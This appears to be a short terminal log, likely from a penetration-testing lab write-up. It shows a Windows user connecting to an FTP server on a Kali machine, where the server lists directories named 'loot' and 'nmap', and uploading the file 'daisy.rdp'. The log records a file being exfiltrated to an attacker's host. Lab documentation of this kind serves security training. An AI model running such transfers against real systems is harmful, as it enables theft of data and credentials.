 PS C:\Users\daisy\Documents> ftp 192.168.119.223
Connected to 192.168.119.223.
220 pyftpdlib 1.5.6 ready.
530 Log in with USER and PASS first.
User (192.168.119.223:(none)): anonymous
331 Username ok, send password.
Password:
230 Login successful.
ftp> dir
200 Active data connection established.
125 Data connection already open. Transfer starting.
drwxr-xr-x   2 kali     kali         4096 Mar 13 18:27 loot
drwxr-xr-x   2 kali     kali         4096 Mar 13 18:18 nmap
226 Transfer complete.
ftp: 125 bytes received in 0.00Seconds 125000.00Kbytes/sec.
ftp> binary
200 Type set to: Binary.
ftp> put daisy.rdp
200 Active data connection established.
125 Data connection already open. Transfer starting.
226 Transfer complete.
ftp: 2270 bytes sent in 0.17Seconds 13.20Kbytes/sec.
ftp>